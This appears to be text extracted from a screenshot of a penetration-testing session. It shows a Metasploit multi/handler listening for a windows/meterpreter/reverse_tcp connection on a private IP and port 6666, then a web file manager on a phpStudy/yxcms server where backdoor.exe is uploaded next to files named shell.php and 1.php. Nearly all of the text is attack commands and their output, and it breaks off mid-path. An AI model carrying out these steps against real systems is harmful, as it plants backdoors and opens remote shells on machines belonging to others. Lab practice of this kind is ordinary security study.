 [sudo] password for crumbling:
(root㉿kali)-[/home/crumbling/Desktop]
# msfconsole
Metasploit tip: Writing a custom module? After editing your module, why not try
the reload command
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1388 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.43.225
set lport 6666
run
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.43.225
lhost ⇒ 192.168.43.225
msf6 exploit(multi/handler) > set lport 6666
lport ⇒ 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.225:6666
backdoor.exe
WWW
phpMyAdmin
新建
上层
刷新
主目录
名称
phpMyAdmin
yxcms
backdoor.exe
beifen.rar
1.php
phpinfo.php
shell.php
任务列表
名称
简介
上传
backdoor.exe => C:/phpStudy/WW